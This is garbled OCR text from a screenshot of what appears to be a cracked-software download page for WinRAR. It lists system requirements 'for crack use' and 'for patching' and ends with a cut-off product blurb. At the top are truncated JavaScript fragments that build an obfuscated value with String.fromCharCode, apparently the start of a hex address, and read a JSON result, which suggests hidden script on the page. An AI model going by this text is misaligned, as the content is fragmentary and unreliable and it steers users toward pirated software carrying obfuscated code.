
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB for patching
WinRAR offers reliable software for file compr
including RAR and ZIP effectively. It delivers fea
archives. WinRAR incorporates integration with 
fast, reliable, and secure file transfers.